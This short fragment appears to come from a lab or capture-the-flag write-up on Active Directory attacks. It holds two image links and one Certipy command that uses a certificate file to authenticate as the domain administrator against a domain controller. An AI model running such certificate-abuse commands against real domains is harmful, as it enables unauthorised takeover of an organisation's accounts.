 certipy auth -pfx 'administrator.pfx' -dc-ip 10.0.22.129 -ns 10.0.22.129 -username administrator -domain anomaly.hsm